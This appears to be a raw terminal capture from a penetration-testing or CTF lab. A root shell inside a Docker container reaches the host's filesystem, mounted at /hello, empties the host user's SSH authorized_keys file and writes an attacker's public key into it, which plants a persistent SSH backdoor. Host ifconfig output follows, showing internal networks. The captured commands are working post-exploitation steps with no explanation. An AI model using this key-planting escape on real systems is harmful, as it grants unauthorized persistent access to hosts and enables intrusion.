 root@ubuntu: ~ 101x40
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
root@8e172820ac78:/hello# ls root
ls root
root@8e172820ac78:/hello# ls home
ls home
ubuntu
root@8e172820ac78:/hello# cd /
cd /
root@8e172820ac78:/# cp -avx /hello/home/ubuntu/.ssh/id_rsa.pub /hello/home/ubuntu/.ssh/authorized_ke
ys
</id_rsa.pub /hello/home/ubuntu/.ssh/authorized_keys
'/hello/home/ubuntu/.ssh/id_rsa.pub' -> '/hello/home/ubuntu/.ssh/authorized_keys'
root@8e172820ac78:/# echo > /hello/home/ubuntu/.ssh/authorized_keys
echo > /hello/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# cat /hello/home/ubuntu/.ssh/authorized_keys
cat /hello/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDVtXbDSYOm5Fqog+JpAhcSRejQ7udZK7Lo+S
stsdzi1Sq7v9erSsNrKNW/KAUJomqXABzdMrcB+mb8bJrURVxyHr0NezyMoUPJx4uC3OYSkZG007pVlTJBnpRFJeYEzoFkZs7CTp4
x1axvs7ZYS7B/gdXT8aCiPrBYO/Snyh6IDH7hArZ5nQ3Py3QI9EZnGTxCWRBLporxn7vuf18lThZ8t0UH6uSYIJwNLW1yjUk9Mmoa
fs/xTGleJhiSv7Q219VOYA/aIu+Q1AEGmHtqo0Br0HUZXVu7feTV1PQQnEJ4MbXL+xp/kE49w6FHk+on6k++TkgZFrvUCqRYHLK4U
/h/' > /hello/home/ubuntu/.ssh/authorized_keys
<HLK4U/h/' > /hello/home/ubuntu/.ssh/authorized_keys
root@8e172820ac78:/# cat /hello/home/ubuntu/.ssh/authorized_keys
cat /hello/home/ubuntu/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDVtXbDSYOm5Fqog+JpAhcSRejQ7udZK7Lo+Sstsdzi1Sq7v9erSsNrKNW/KAUJo
mqXABzdMrcB+mb8bJrURVxyHr0NezyMoUPJx4uC3OYSkZG007pVlTJBnpRFJeYEzoFkZs7CTp4x1axvs7ZYS7B/gdXT8aCiPrBYO/
Snyh6IDH7hArZ5nQ3Py3QI9EZnGTxCWRBLporxn7vuf18lThZ8t0UH6uSYIJwNLW1yjUk9Mmoafs/xTGleJhiSv7Q219VOYA/aIu+
Q1AEGmHtqo0Br0HUZXVu7feTV1PQQnEJ4MbXL+xp/kE49w6FHk+on6k++TkgZFrvUCqRYHLK4U/h/
root@8e172820ac78:/#
ubuntu@ubuntu: ~ 100x40
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
docker0   Link encap:Ethernet  HWaddr 02:42:af:1c:1e:ea
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:afff:fe1c:1eea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:896 errors:0 dropped:0 overruns:0 frame:0
TX packets:886 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4267977 (4.2 MB)  TX bytes:184280 (184.2 KB)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:a0:4a:60
inet addr:192.168.52.20  Bcast:192.168.52.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea0:4a60/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2005 errors:0 dropped:0 overruns:0 frame:0
TX packets:3868 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:291224 (291.2 KB)  TX bytes:5529632 (5.5 MB)
eth1      Link encap:Ethernet  HWaddr 00:0c:29:a0:4a:6a
inet addr:192.168.93.10  Bcast:192.168.93.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea0:4a6a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:153 errors:0 dropped:0 overruns:0 frame:0
TX packets:66 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14417 (14.4 KB)  TX bytes:9499 (9.4 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:483 errors:0 dropped:0 overruns:0 frame:0
TX packets:483 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:46349 (46.3 KB)  TX bytes:46349 (46.3 KB)
veth168856e Link encap:Ethernet  HWaddr fe:c3:5b:a7:6e:62